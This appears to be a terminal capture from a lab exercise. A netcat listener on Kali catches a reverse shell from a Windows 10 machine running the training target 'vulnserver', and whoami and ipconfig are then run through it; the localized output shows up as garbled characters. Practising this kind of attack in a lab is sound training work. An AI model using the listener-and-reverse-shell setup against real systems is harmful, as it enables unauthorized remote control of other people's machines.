 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
172.16.242.133: inverse host lookup failed: Unknown host
connect to [172.16.242.128] from (UNKNOWN) [172.16.242.133] 60414
Microsoft Windows [�汾 10.0.19042.572]
(c) 2020 Microsoft Corporation. ��������Ȩ��
C:\Users\Jas502n\Desktop\vulnserver>whoami
whoami
desktop-kumla9n\jas502n
C:\Users\Jas502n\Desktop\vulnserver>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��. . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::b43b:21a9:500c:cae7%5
IPv4 ��. . . . . . . . . . . . : 172.16.242.133
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ�����. . . . . . . . . . . . . : 172.16.242.2
���������� ������������:
ý��  . . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��. . . . . . . :
C:\Users\Jas502n\Desktop\vulnserver>